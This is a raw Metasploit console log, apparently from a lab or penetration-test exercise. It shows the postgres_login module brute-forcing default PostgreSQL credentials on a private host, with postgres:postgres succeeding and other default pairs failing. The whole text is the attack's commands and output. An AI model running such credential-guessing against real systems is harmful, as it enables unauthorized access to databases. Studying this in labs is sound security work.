 msf6 auxiliary(scanner/postgres/postgres_login) > set USERNAME postgres
USERNAME => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >